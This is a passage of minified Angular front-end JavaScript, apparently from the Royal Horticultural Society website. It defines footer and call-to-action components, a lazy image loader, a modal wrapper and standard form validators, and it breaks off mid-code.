rQ(t,n){if(1&t&&(y(0,"div",1)(1,"div",2)(2,"div",3)(3,"div",4)(4,"div",5)(5,"div",6)(6,"div",4),E(7,"h2",7),C()(),y(8,"div",8)(9,"div",4),D(10,tQ,1,3,"p",9),C()()()()(),y(11,"div",10)(12,"div",4)(13,"div",11),D(14,nQ,1,4,"a",12),C()()()()()),2&t){const e=T();p("ngClass",e.cta.outerDivCSS),v(7),p("innerHTML",e.cta.title,$),v(3),p("ngIf",e.cta.link&&e.cta.link.url),v(4),p("ngIf",e.cta.link&&e.cta.link.url)}}let iQ=(()=>{class t extends eQ{ngOnInit(){var e=()=>super.ngOnInit,r=this;return b(function*(){return r.ctaType=G_.exploreCtaRhs,r.ctaDisplayType=x1.footer,e().call(r)})()}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["app-cta-footer"]],features:[Se],decls:1,vars:1,consts:[["class","footer-join",3,"ngClass",4,"ngIf"],[1,"footer-join",3,"ngClass"],[1,"l-row","l-row--flex","l-flex"],[1,"l-col-sm-12","l-col-xs-12","l-col-md-9"],[1,"l-module"],[1,"l-row","l-row--flex","l-row--compact","l-flex"],[1,"l-col-xs-12","l-col-sm-12","l-col-md-12","l-col-lg-4","l-col-lg--bottom"],[1,"footer-join__title",3,"innerHTML"],[1,"l-col-xs-12","l-col-sm-12","l-col-md-12","l-col-lg-8","l-col-lg--bottom"],["class","footer-join__content","data-ga-link-type","text","data-ga-component-name","app-cta-footer",3,"href","ngClass","innerHTML",4,"ngIf"],[1,"l-col-sm-12","l-col-xs-12","l-col-md-3","l-col-lg-3","l-col-md--center"],[1,"footer-join__cta"],["data-ga-link-type","button","data-ga-component-name","app-cta-footer","class","u-m-b-0",3,"href","innerHTML","ngClass",4,"ngIf"],["data-ga-link-type","text","data-ga-component-name","app-cta-footer",1,"footer-join__content",3,"href","ngClass","innerHTML"],["data-ga-link-type","button","data-ga-component-name","app-cta-footer",1,"u-m-b-0",3,"href","innerHTML","ngClass"]],template:function(r,i){1&r&&D(0,rQ,15,4,"div",0),2&r&&p("ngIf",i.displayCta)},dependencies:[Xn,ke],encapsulation:2})}}return t})();const oQ=new Ge(tn);function F1(t){return!(!t.parentElement||"picture"!==t.parentElement.nodeName.toLowerCase())}function vu(t){return"img"===t.nodeName.toLowerCase()}function B1(t,n,e){return vu(t)?e&&"srcset"in t?t.srcset=n:t.src=n:t.style.backgroundImage=`url('${n}')`,t}function z_(t){return n=>{const e=n.parentElement.getElementsByTagName("source");for(let r=0;r<e.length;r++){const i=e[r].getAttribute(t);i&&("srcset"in e[r]?e[r].srcset=i:e[r].src=i)}}}const hQ=z_("defaultImage"),U1=z_("lazyLoad"),fQ=z_("errorImage");function q_(t){return(n,e,r)=>{vu(n)&&F1(n)&&t(n),e&&B1(n,e,r)}}const pQ=q_(hQ),gQ=q_(U1),mQ=q_(fQ);class yQ{constructor(){this.navigator=function dQ(){return typeof window<"u"?window.navigator:void 0}()}setPlatformId(n){this.platformId=n}onDestroy(n){}onAttributeChange(n){}}function H1(t,n){t.className=t.className.replace(n,"")}function K_(t,n){t.className.includes(n)||(t.className+=` ${n}`)}class V1 extends yQ{setup(n){pQ(n.element,n.defaultImagePath,n.useSrcset),n.imagePath&&K_(n.element,"ng-lazyloading"),function vQ(t,n){return t.className&&t.className.includes(n)}(n.element,"ng-lazyloaded")&&H1(n.element,"ng-lazyloaded")}finally(n){K_(n.element,"ng-lazyloaded"),H1(n.element,"ng-lazyloading")}loadImage(n){if(this.skipLazyLoading(n))return[n.imagePath];const{element:e,useSrcset:r,imagePath:i,decode:o}=n;let s;return vu(e)&&F1(e)?(s=e.parentNode.cloneNode(!0).getElementsByTagName("img")[0],U1(s),B1(s,i,r)):(s=new Image,vu(e)&&e.referrerPolicy&&(s.referrerPolicy=e.referrerPolicy),vu(e)&&e.sizes&&(s.sizes=e.sizes),r&&"srcset"in s?s.srcset=i:s.src=i),o&&s.decode?s.decode().then(()=>i):new Promise((a,c)=>{s.onload=()=>a(i),s.onerror=()=>c(null)})}setErrorImage(n,e){const{element:r,useSrcset:i,errorImagePath:o}=e;mQ(r,o,i),K_(r,"ng-failed-lazyloaded")}setLoadedImage(n,e){const{element:r,useSrcset:i}=e;gQ(r,n,i)}isDisabled(){return os(this.platformId)&&!this.isBot()}skipLazyLoading(n){return this.isBot(n)}isBot(n){return!!this.navigator?.userAgent&&/googlebot|bingbot|yandex|baiduspider|facebookexternalhit|twitterbot|rogerbot|linkedinbot|embedly|quora\ link\ preview|showyoubot|outbrain|pinterest\/0\.|pinterestbot|slackbot|vkShare|W3C_Validator|whatsapp|duckduckbot|prerender/i.test(this.navigator.userAgent)}}class CQ extends V1{constructor(){super(...arguments),this.observers=new WeakMap,this.intersectionSubject=new Me,this.uniqKey={}}getObservable(n){if(this.skipLazyLoading(n))return j({isIntersecting:!0});if(n.customObservable)return n.customObservable;const e=n.scrollContainer||this.uniqKey,r={root:n.scrollContainer||null};n.offset&&(r.rootMargin=`${n.offset}px`);let i=this.observers.get(e);return i||(i=new IntersectionObserver(o=>this.loadingCallback(o),r),this.observers.set(e,i)),i.observe(n.element),Ge.create(o=>{const s=this.intersectionSubject.pipe(lt(a=>a.target===n.element)).subscribe(o);return()=>{s.unsubscribe(),i.unobserve(n.element)}})}isVisible(n){return n.isIntersecting}loadingCallback(n){n.forEach(e=>this.intersectionSubject.next(e))}}const j1=new U("LazyLoadImageHooks");let Xa=(()=>{class t{constructor(e,r,i,o){this.onStateChange=new Ce,this.elementRef=e,this.ngZone=r,this.propertyChanges$=new Ip,this.hooks=o,this.hooks.setPlatformId(i),this.uid=Math.random().toString(36).substr(2,9)}ngOnChanges(){!0===this.debug&&!this.debugSubscription&&(this.debugSubscription=this.onStateChange.subscribe(e=>console.log(e))),this.propertyChanges$.next({element:this.elementRef.nativeElement,imagePath:this.lazyImage,defaultImagePath:this.defaultImage,errorImagePath:this.errorImage,useSrcset:this.useSrcset,offset:this.offset?0|this.offset:0,scrollContainer:this.scrollTarget,customObservable:this.customObservable,decode:this.decode,onStateChange:this.onStateChange,id:this.uid})}ngAfterContentInit(){if(this.hooks.isDisabled())return null;this.ngZone.runOutsideAngular(()=>{this.loadSubscription=this.propertyChanges$.pipe(J(e=>this.hooks.onAttributeChange(e)),J(e=>e.onStateChange.emit({reason:"setup"})),J(e=>this.hooks.setup(e)),pt(e=>e.imagePath?this.hooks.getObservable(e).pipe(function _Q(t,n){return e=>e.pipe(J(r=>n.onStateChange.emit({reason:"observer-emit",data:r})),lt(r=>t.isVisible(r,n)),zt(1),J(()=>n.onStateChange.emit({reason:"start-loading"})),Rt(()=>t.loadImage(n)),J(()=>n.onStateChange.emit({reason:"mount-image"})),J(r=>t.setLoadedImage(r,n)),J(()=>n.onStateChange.emit({reason:"loading-succeeded"})),ce(()=>!0),yt(r=>(n.onStateChange.emit({reason:"loading-failed",data:r}),t.setErrorImage(r,n),j(!1))),J(()=>{n.onStateChange.emit({reason:"finally"}),t.finally(n)}))}(this.hooks,e)):function sQ(){return oQ}())).subscribe({next:()=>null})})}ngOnDestroy(){this.propertyChanges$.pipe(zt(1)).subscribe({next:e=>this.hooks.onDestroy(e)}).unsubscribe(),this.loadSubscription?.unsubscribe(),this.debugSubscription?.unsubscribe()}}return t.\u0275fac=function(e){return new(e||t)(w(nt),w(De),w(Je),w(j1))},t.\u0275dir=ee({type:t,selectors:[["","lazyLoad",""]],inputs:{lazyImage:["lazyLoad","lazyImage"],defaultImage:"defaultImage",errorImage:"errorImage",scrollTarget:"scrollTarget",customObservable:"customObservable",offset:"offset",useSrcset:"useSrcset",decode:"decode",debug:"debug"},outputs:{onStateChange:"onStateChange"},features:[Bt]}),t})(),xp=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({providers:[{provide:j1,useClass:CQ}]}),t})();class br{constructor(n,e,r,i){this.left=n,this.top=e,this.right=r,this.bottom=i}static fromElement(n){const{left:e,top:r,right:i,bottom:o}=n.getBoundingClientRect();return 0===e&&0===r&&0===i&&0===o?br.empty:new br(e,r,i,o)}static fromWindow(n){return new br(0,0,n.innerWidth,n.innerHeight)}inflate(n){this.left-=n,this.top-=n,this.right+=n,this.bottom+=n}intersectsWith(n){return n.left<this.right&&this.left<n.right&&n.top<this.bottom&&this.top<n.bottom}getIntersectionWith(n){const e=Math.max(this.left,n.left),r=Math.max(this.top,n.top),i=Math.min(this.right,n.right),o=Math.min(this.bottom,n.bottom);return i>=e&&o>=r?new br(e,r,i,o):br.empty}}br.empty=new br(0,0,0,0);const wQ=function(t){return{"back-to-top--is-active":t}};let bQ=(()=>{class t{constructor(e){this.document=e}onWindowScroll(){const e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;e>150?this.windowScrolled=!0:this.windowScrolled&&e<150&&(this.windowScrolled=!1)}scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}static{this.\u0275fac=function(r){return new(r||t)(w(ct))}}static{this.\u0275cmp=X({type:t,selectors:[["app-scroll-top"]],hostBindings:function(r,i){1&r&&q("scroll",function(){return i.onWindowScroll()},0,Ud)},decls:2,vars:3,consts:[["role","button",1,"back-to-top","u-cursor-pointer",3,"ngClass","click"],["aria-hidden","true",1,"fa","fa-chevron-up"]],template:function(r,i){1&r&&(y(0,"a",0),q("click",function(){return i.scrollToTop()}),E(1,"i",1),C()),2&r&&p("ngClass",qe(1,wQ,i.windowScrolled))},dependencies:[Xn],encapsulation:2})}}return t})(),SQ=(()=>{class t{constructor(){this.imageBgSmall="https://www.rhs.org.uk/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small",this.imageBgLarge="https://www.rhs.org.uk/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"}ngOnInit(){this.copyright="\xa9 The Royal Horticultural Society "+(new Date).getFullYear()}newsLetterSubmit(e){location.href=`/my-account/newsletters/${this.email}/7ff951e1-91fb-4ba7-a810-9f7c984bf293 `}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["app-footer"]],decls:105,vars:3,consts:[["id","get-involved",1,"section","u-compact-page-hide"],[1,"section__container"],[1,"alpha","text-center","u-m-t-0"],[1,"text-center"],[1,"section"],[1,"footer"],["id","join-the-rhs",1,"footer__row-cta"],[1,"footer__small-bg",3,"lazyLoad"],[1,"footer__bg",3,"lazyLoad"],[1,"section__container","l-flex"],[1,"footer__row-social"],[1,"social-icons","social-icons--footer","list-inline"],[1,"social-icons--circle","u-m-1","u-m-2-md"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.instagram.com/The_RHS/","rel","noopener","target","_blank"],[1,"fab","fa-instagram"],[1,"sr-only"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.youtube.com/@The_RHS","rel","noopener","target","_blank"],[1,"fab","fa-youtube"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.tiktok.com/@rhshome","rel","noopener","target","_blank"],[1,"fab","fa-tiktok"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.threads.com/@the_rhs","rel","noopener","target","_blank"],[1,"fab","fa-threads"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.facebook.com/rhshome","rel","noopener","target","_blank"],[1,"fab","fa-facebook-f"],["data-ga-link-type","image","data-ga-component-name","app-footer","href","https://www.pinterest.co.uk/rhshome/","rel","noopener","target","_blank"],[1,"fab","fa-pinterest-p"],["id","THX_FOOTER",1,"footer__row-signup"],[1,"footer__row-footer"],[1,"footer__useful"],[1,"list-inline"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/support-us","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/contact-us","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/privacy","target","_self"],["id","footerCookieLink","data-ga-link-type","text","data-ga-component-name","app-footer","href","/privacy/cookies","target","_self"],["target","_self","tabindex","0",1,"ot-sdk-show-settings","u-cursor-pointer"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/what-we-do/policies","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/what-we-do/policies/modern-slavery-statement","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/careers","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/membership/refer-a-friend"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/commercial-opportunities/advertising","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/press","target","_self"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/podcast","target","_self"],[1,"footer__ad"],[1,"wrapper"],[1,"l-full-width-xs-only"],[1,"ad-slot","ad-slot--responsive"],[1,"ad-slot"],["uniqueId","footerMpuAd","adType","leaderboard",2,"min-width","320px","min-height","50px"],[1,"footer__misc"],[1,"l-row"],[1,"l-col-sm-6"],[1,"l-module"],[1,"footer__copyright",3,"innerHtml"],[1,"footer__reg","text-right-sm"],["data-ga-link-type","text","data-ga-component-name","app-footer","href","/about-us/what-we-do"]],template:function(r,i){1&r&&(y(0,"section",0)(1,"div",1)(2,"h2",2),x(3,"Get involved"),C(),y(4,"div",3)(5,"p"),x(6,"The RHS is the UK\u2019s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time."),C()()()(),y(7,"footer",4)(8,"div",5)(9,"div",6),E(10,"div",7)(11,"div",8)(12,"app-cta-footer",9),C(),y(13,"div",10)(14,"div",1)(15,"ul",11)(16,"li",12)(17,"a",13),E(18,"i",14),y(19,"span",15),x(20,"Follow the RHS on Instagram"),C()()(),y(21,"li",12)(22,"a",16),E(23,"i",17),y(24,"span",15),x(25,"Subscribe to the RHS YouTube channel"),C()()(),y(26,"li",12)(27,"a",18),E(28,"i",19),y(29,"span",15),x(30,"Follow the RHS on TikTok"),C()()(),y(31,"li",12)(32,"a",20),E(33,"i",21),y(34,"span",15),x(35,"Follow the RHS on Threads"),C()()(),y(36,"li",12)(37,"a",22),E(38,"i",23),y(39,"span",15),x(40,"Like the RHS on Facebook"),C()()(),y(41,"li",12)(42,"a",24),E(43,"i",25),y(44,"span",15),x(45,"Follow the RHS on Pinterest"),C()()()()()(),E(46,"div",26),y(47,"div",27)(48,"div",1)(49,"div",28)(50,"ul",29)(51,"li")(52,"a",30),x(53,"Support us"),C()(),y(54,"li")(55,"a",31),x(56,"Contact us"),C()(),y(57,"li")(58,"a",32),x(59,"Privacy"),C()(),y(60,"li")(61,"a",33),x(62,"Cookies"),C()(),y(63,"li")(64,"a",34),x(65,"Manage Purposess"),C()(),y(66,"li")(67,"a",35),x(68,"Policies"),C()(),y(69,"li")(70,"a",36),x(71,"Modern slavery statement"),C()(),y(72,"li")(73,"a",37),x(74,"Careers"),C()(),y(75,"li")(76,"a",38),x(77,"Refer a friend"),C()(),y(78,"li")(79,"a",39),x(80,"Advertise with us"),C()(),y(81,"li")(82,"a",40),x(83,"Media centre"),C()(),y(84,"li")(85,"a",41),x(86,"Listen to RHS podcasts"),C()()()()(),y(87,"div",42)(88,"div",43)(89,"div",44)(90,"div",45)(91,"div",46),E(92,"app-advertisement",47),C()()()()(),y(93,"div",48)(94,"div",43)(95,"div",49)(96,"div",50)(97,"div",51),E(98,"p",52),C()(),y(99,"div",50)(100,"div",51)(101,"p",53)(102,"a",54),x(103,"RHS Registered Charity no. 222879 / SC038262"),C()()()()()()()()()(),E(104,"app-scroll-top")),2&r&&(v(10),p("lazyLoad",i.imageBgSmall),v(1),p("lazyLoad",i.imageBgLarge),v(87),p("innerHtml",i.copyright,$))},dependencies:[iQ,E1,Xa,bQ]})}}return t})(),G1=(()=>{class t{constructor(e){this.element=e,this.bemBase="",this.modifier="default",this.extraClasses=""}ngOnInit(){this.model&&Object.assign(this,this.model)}get className(){return`${this.bemBase} ${this.bemBase}--${this.modifier} ${this.extraClasses}`}static{this.\u0275fac=function(r){return new(r||t)(w(nt))}}static{this.\u0275cmp=X({type:t,selectors:[["rmg-element"]],inputs:{model:"model",modifier:"modifier",extraClasses:"extraClasses"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function IQ(t,n){if(1&t&&E(0,"h1",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function EQ(t,n){if(1&t&&E(0,"h2",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function TQ(t,n){if(1&t&&E(0,"h3",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function DQ(t,n){if(1&t&&E(0,"h4",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function kQ(t,n){if(1&t&&E(0,"h5",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function RQ(t,n){if(1&t&&E(0,"h6",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}function MQ(t,n){if(1&t&&E(0,"h2",3),2&t){const e=T();si(e.className),p("innerHTML",e.title,$)}}let OQ=(()=>{class t extends G1{constructor(){super(...arguments),this.tag="h2",this.bemBase="rmg-title"}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275cmp=X({type:t,selectors:[["rmg-title"]],inputs:{tag:"tag",title:"title"},features:[Se],decls:8,vars:7,consts:[[3,"ngSwitch"],[3,"class","innerHTML",4,"ngSwitchCase"],[3,"class","innerHTML",4,"ngSwitchDefault"],[3,"innerHTML"]],template:function(r,i){1&r&&(Pt(0,0),D(1,IQ,1,4,"h1",1),D(2,EQ,1,4,"h2",1),D(3,TQ,1,4,"h3",1),D(4,DQ,1,4,"h4",1),D(5,kQ,1,4,"h5",1),D(6,RQ,1,4,"h6",1),D(7,MQ,1,4,"h2",2),xt()),2&r&&(p("ngSwitch",i.tag),v(1),p("ngSwitchCase","h1"),v(1),p("ngSwitchCase","h2"),v(1),p("ngSwitchCase","h3"),v(1),p("ngSwitchCase","h4"),v(1),p("ngSwitchCase","h5"),v(1),p("ngSwitchCase","h6"))},dependencies:[Oh,TR,DR],styles:["@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-title a{color:#f05566}.rmg-title--collection-section{display:inline;margin-right:.5rem}@media (min-width: 30em){.rmg-title--collection-section{margin-right:1rem}}.rmg-title--modal{text-align:center}@media (min-width: 61.25em){.rmg-title--modal{font-size:2rem}}\n"],encapsulation:2})}}return t})();function NQ(t,n){if(1&t){const e=Gt();y(0,"a",7),q("click",function(){return _t(e),wt(T(3).closeModal())}),C()}}function PQ(t,n){1&t&&E(0,"rmg-title",8),2&t&&p("title",T(3).modal.title)}const xQ=function(t,n,e){return{"modal__dialog--small":t,"modal__dialog--large":n,"modal__dialog--top":e}},LQ=function(t){return{"u-p-x-0 u-p-b-0":t}};function FQ(t,n){if(1&t&&(y(0,"div",3),q("click",function(r){return r.stopPropagation()}),y(1,"div",4),D(2,NQ,1,0,"a",5),D(3,PQ,1,1,"rmg-title",6),Xd(4),C()()),2&t){const e=T(2);p("ngClass",$D(4,xQ,"small"===e.modal.size,"large"===e.modal.size,"top"===e.modal.position)),v(1),p("ngClass",qe(8,LQ,e.isMemberExclusive)),v(1),p("ngIf",e.canClose),v(1),p("ngIf",e.modal.title)}}const BQ=function(t){return{in:t}};function UQ(t,n){if(1&t){const e=Gt();Pt(0),y(1,"div",1),q("click",function(i){return _t(e),wt(T().closeModalEvent(i))}),D(2,FQ,5,10,"div",2),C(),xt()}if(2&t){const e=T();v(1),p("ngClass",qe(2,BQ,e.modal.isOpen)),v(1),p("ngIf",!!e.modal)}}const HQ=["*"];let W_=(()=>{class t{constructor(e,r){this.eventService=e,this.elRef=r,this.modal={},this.canClose=!0,this.isMemberExclusive=!1,this.modalType="none",this.modalOpened=new Ce,this.modalClosed=new Ce,this.unsubscribe$=new Me}ngOnInit(){var e=this;return b(function*(){e.eventService.events.pipe(Bh(e.unsubscribe$)).subscribe(function(){var r=b(function*(i){if("open-modal"===i.key&&i.data.length>0)e.modal=i.data[0],yield function AQ(){return new Promise(t=>{requestAnimationFrame(()=>{t(null)})})}(),e.modal.isOpen=!0,document.querySelector("body").classList.add("is-modal-open"),e.modalOpened.emit(i);else if("close-modal"===i.key){const o=i.data[0];document.querySelector("body").classList.remove("is-modal-open"),e.modal.isOpen&&e.modal.data&&e.modal.data.onClose&&e.modal.data.onClose(e.modal.data),e.modal.isOpen&&o&&o.onClose&&o.onClose(e.modal),e.modal.isOpen=!1,e.modalClosed.emit(i)}});return function(i){return r.apply(this,arguments)}}()),document.body.appendChild(e.elRef.nativeElement)})()}closeModalEvent(e){e.preventDefault(),this.closeModal()}closeModal(){!0===this.canClose&&(this.modal.plantAdded=!1,this.eventService.trigger("close-modal"))}ngOnDestroy(){this.unsubscribe$.next(!0),this.unsubscribe$.complete()}static{this.\u0275fac=function(r){return new(r||t)(w(_o),w(nt))}}static{this.\u0275cmp=X({type:t,selectors:[["app-modal-wrapper"]],inputs:{modal:"modal",canClose:"canClose",isMemberExclusive:"isMemberExclusive",modalType:"modalType"},outputs:{modalOpened:"modalOpened",modalClosed:"modalClosed"},ngContentSelectors:HQ,decls:1,vars:1,consts:[[4,"ngIf"],[1,"modal","fade",3,"ngClass","click"],["class","modal__dialog","modifier","modal",3,"ngClass","click",4,"ngIf"],["modifier","modal",1,"modal__dialog",3,"ngClass","click"],[1,"modal__content",3,"ngClass"],["class","close right",3,"click",4,"ngIf"],["tag","h3","modifier","modal",3,"title",4,"ngIf"],[1,"close","right",3,"click"],["tag","h3","modifier","modal",3,"title"]],template:function(r,i){1&r&&(Zd(),D(0,UQ,3,4,"ng-container",0)),2&r&&p("ngIf",i.modalType===i.modal.type&&i.modal.isOpen)},dependencies:[Xn,ke,OQ],encapsulation:2})}}return t})(),$1=(()=>{class t{constructor(e,r){this._renderer=e,this._elementRef=r,this.onChange=i=>{},this.onTouched=()=>{}}setProperty(e,r){this._renderer.setProperty(this._elementRef.nativeElement,e,r)}registerOnTouched(e){this.onTouched=e}registerOnChange(e){this.onChange=e}setDisabledState(e){this.setProperty("disabled",e)}static{this.\u0275fac=function(r){return new(r||t)(w(Tn),w(nt))}}static{this.\u0275dir=ee({type:t})}}return t})(),hs=(()=>{class t extends $1{static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,features:[Se]})}}return t})();const fi=new U("NgValueAccessor"),jQ={provide:fi,useExisting:Ye(()=>Lp),multi:!0};let Lp=(()=>{class t extends hs{writeValue(e){this.setProperty("checked",e)}static{this.\u0275fac=function(){let e;return function(i){return(e||(e=Nt(t)))(i||t)}}()}static{this.\u0275dir=ee({type:t,selectors:[["input","type","checkbox","formControlName",""],["input","type","checkbox","formControl",""],["input","type","checkbox","ngModel",""]],hostBindings:function(r,i){1&r&&q("change",function(s){return i.onChange(s.target.checked)})("blur",function(){return i.onTouched()})},features:[ze([jQ]),Se]})}}return t})();const GQ={provide:fi,useExisting:Ye(()=>Cu),multi:!0},zQ=new U("CompositionEventMode");let Cu=(()=>{class t extends $1{constructor(e,r,i){super(e,r),this._compositionMode=i,this._composing=!1,null==this._compositionMode&&(this._compositionMode=!function $Q(){const t=co()?co().getUserAgent():"";return/android (\d+)/.test(t.toLowerCase())}())}writeValue(e){this.setProperty("value",e??"")}_handleInput(e){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(e)}_compositionStart(){this._composing=!0}_compositionEnd(e){this._composing=!1,this._compositionMode&&this.onChange(e)}static{this.\u0275fac=function(r){return new(r||t)(w(Tn),w(nt),w(zQ,8))}}static{this.\u0275dir=ee({type:t,selectors:[["input","formControlName","",3,"type","checkbox"],["textarea","formControlName",""],["input","formControl","",3,"type","checkbox"],["textarea","formControl",""],["input","ngModel","",3,"type","checkbox"],["textarea","ngModel",""],["","ngDefaultControl",""]],hostBindings:function(r,i){1&r&&q("input",function(s){return i._handleInput(s.target.value)})("blur",function(){return i.onTouched()})("compositionstart",function(){return i._compositionStart()})("compositionend",function(s){return i._compositionEnd(s.target.value)})},features:[ze([GQ]),Se]})}}return t})();function To(t){return null==t||("string"==typeof t||Array.isArray(t))&&0===t.length}function z1(t){return null!=t&&"number"==typeof t.length}const dn=new U("NgValidators"),Do=new U("NgAsyncValidators"),qQ=/^(?=.{1,254}$)(?=.{1,64}@)[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+/=?^_`{|}~-]+)*@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;class Q_{static min(n){return function q1(t){return n=>{if(To(n.value)||To(t))return null;const e=parseFloat(n.value);return!isNaN(e)&&e<t?{min:{min:t,actual:n.value}}:null}}(n)}static max(n){return function K1(t){return n=>{if(To(n.value)||To(t))return null;const e=parseFloat(n.value);return!isNaN(e)&&e>t?{max:{max:t,actual:n.value}}:null}}(n)}static required(n){return W1(n)}static requiredTrue(n){return Q1(n)}static email(n){return Y1(n)}static minLength(n){return function J1(t){return n=>To(n.value)||!z1(n.value)?null:n.value.length<t?{minlength:{requiredLength:t,actualLength:n.value.length}}:null}(n)}static maxLength(n){return function Z1(t){return n=>z1(n.value)&&n.value.length>t?{maxlength:{requiredLength:t,actualLength:n.value.length}}:null}(n)}static pattern(n){return X1(n)}static nullValidator(n){return null}static compose(n){return oO(n)}static composeAsync(n){return sO(n)}}function W1(t){return To(t.value)?{required:!0}:null}function Q1(t){return!0===t.value?null:{required:!0}}function Y1(t){return To(t.value)||qQ.test(t.value)?null:{email:!0}}function X1(t){if(!t)return Fp;let n,e;return"string"==typeof t?(e="","^"!==t.charAt(0)&&(e+="^"),e+=t,"$"!==t.charAt(t.length-1)&&(e+="$"),n=new RegExp(e)):(e=t.toString(),n=t),r=>{if(To(r.value))return null;const i=r.value;return n.test(i)?null:{pattern:{requiredPattern:e,actualValue:i}}}}function Fp(t){return null}function eO(t){return null!=t}function tO(t){return il(t)?Pe(t):t}function nO(t){let n={};return t.forEach(e=>{n=null!=e?{...n,...e}:n}),0===Object.keys(n).length?null:n}function rO(t,n){return n.map(e=>e(t))}function iO(t){return t.map(n=>function KQ(t){return!t.validate}(n)?n:e=>n.validate(e))}function oO(t){if(!t)return null;const n=t.filter(eO);return 0==n.length?null:function(e){return nO(rO(e,n))}}function Y_(t){return null!=t?oO(iO(t)):null}function sO(t){if(!t)return null;const n=t.filter(eO);return 0==n.length?null:function(e){return function VQ(...t){const n=fS(t),{args:e,keys:r}=tM(t),i=new Ge(o=>{const{length:s}=e;if(!s)return void o.complete();const a=new Array(s);let c=s,l=s;for(let u=0;u<s;u++){let d=!1;fn(e[u]).subscribe(ft(o,h=>{d||(d=!0,l--),a[u]=h},()=>c--,void 0,()=>{(!c||!d)&&(l||o.next(r?nM(r,a):a),o.complete())}))}});return n?i.pipe(lC(n)):i}(rO(e,n).map(tO)).pipe(ce(nO))}}function J_(t){return null!=t?sO(iO(t)):null}function aO(t,n){return null===t?[n]:Array.isArray(t)?[...t,n]:[t,n]}function cO(t){return t._rawValidators}function lO(t){return t._rawAsyncValidators}function Z_(t){return t?Array.isArray(t)?t:[t]:[]}function Bp(t,n){return Array.isArray(t)?t.includes(n):t===n}function uO(t,n){const e=Z_(n);return Z_(t).forEach(i=>{Bp(e,i)||e.push(i)}),e}function dO(t,n){return Z_(n).filter(e=>!Bp(t,e))}class hO{constructor(){this._rawValidators=[],this._rawAsyncValidators=[],this._onDestroyCallbacks=[]}get value(){return this.control?this.control.value:null}get valid(){return this.control?this.control.valid:null}get invalid(){return this.control?this.control.invalid:null}get pending(){return this.control?this.control.pending:null}get disabled(){return this.control?this.control.disabled:null}get enabled(){return this.control?this.control.enabled:null}get errors(){return this.control?this.control.errors:null}get pristine(){return this.control?this.control.pristine:null}get dirty(){return this.control?this.control.dirty:null}get touched(){return this.control?this.control.touched:null}get status(){return this.control?this.control.status:null}get untouched(){return this.control?this.control.untouched:null}get statusChanges(){return this.control?this.control.statusChanges:null}get valueChanges(){return this.control?this.control.valueChanges:null}get path(){return null}_setValidators(n){this._rawValidators=n||[],this._composedValidatorFn=Y_(this._rawValidators)}_setAsyncValidators(n){this._rawAsyncValidators=n||[],this._composedAsyncValidatorFn=J_(this._rawAsyncValidators)}get validator(){return this._composedValidatorFn||null}get asyncValidator(){return this._composedAsyncValidatorFn||null}_registerOnDestroy(n){this._onDestroyCallbacks.push(n)}_invokeOnDestroyCallbacks(){this._onDestroyCallbacks.forEach(n=>n()),this._onDestroyCallbacks=[]}reset(n=void 0){this.control&&this.control.reset(n)}hasError(n,e){return!!this.control&&this.control.hasError(n,e)}getError(n,e){return this.control?this.control.getError(n,e):null}}class Nn extends hO{get formDirective(){return null}get path(){return null}}class ko extends hO{constructor(){super(...arguments),this._parent=null,this.name=null,this.valueAccessor=null}}class fO{constructor(n){this._cd=n}get isTouched(){return!!this._cd?.control?.touched}get isUntouched(){return!!this._cd?.control?.untouched}get isPristine(){return!!this._cd?.control?.pristine}get isDirty(){return!!this._cd?.control?.dirty}get isValid(){return!!this._cd?.control?.valid}get isInvalid(){return!!this._cd?.control?.invalid}get isPending(){return!!this._cd?.control?.pending}get isSubmitted(){return!!this._cd?.submitted}}let X_=(()=>{class t extends fO{constructor(e){super(e)}static{this.\u0275fac=function(r){return 